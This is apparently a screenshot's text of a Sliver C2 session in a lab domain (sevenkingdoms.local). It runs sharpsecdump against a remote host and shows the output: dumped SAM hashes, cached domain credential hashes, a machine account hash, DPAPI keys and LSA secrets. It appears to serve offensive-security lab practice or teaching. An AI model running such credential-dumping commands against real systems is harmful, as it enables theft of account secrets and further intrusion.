 sliver (AMUSED_GEMSBOK) > sharpsecdump '' -target=192.168.56.11
[*] sharpsecdump output:
[*] RemoteRegistry service started on 192.168.56.11
[*] Parsing SAM hive on 192.168.56.11
[*] Parsing SECURITY hive on 192.168.56.11
[X] Error stopping RemoteRegistry service on 192.168.56.11, follow-up action may be required
[X] Cleanup completed with errors on 192.168.56.11
---------------Results from 192.168.56.11---------------
[*] SAM hashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
[X] Error parsing SAM dump file: System.IndexOutOfRangeException: Index was outside the bounds of the array.
   at SharpSecDump.RegQueryValueDemo.ParseSam(Byte[] bootKey, RegistryHive sam)
[*] Cached domain logon information(domain/username:hash)
SEVENKINGDOMS.LOCAL/robert.baratheon:$DCC2$10240#robert.baratheon#1b16028ab3b7b19abd51b63225ceb3da
SEVENKINGDOMS.LOCAL/h4x:$DCC2$10240#h4x#0e0c802c7b0ce373652f5340c1f0ddb1
[*] LSA Secrets
[*] $MACHINE.ACC
north.sevenkingdoms.local\winterfell$:aad3b435b51404eeaad3b435b51404ee:a2761ac02aeaf49f905242e883378de7
[*] DPAPI_SYSTEM
dpapi_machinekey:2d9843b971cd6c8edd577e5671319dea3101afe8
dpapi_userkey:60dabb72dc2f90da70c65c97980cad9b70241275
[*] NL$KM
NL$KM:223401760170309388a76bb2874359690e41bd220a0ccc233a5bb674cb90d63514cad8454af0db72d5cf3ba1ed7f3a98cd4dd6366a35242da0eb0f8e3f5281c9
---------------Script execution completed---------------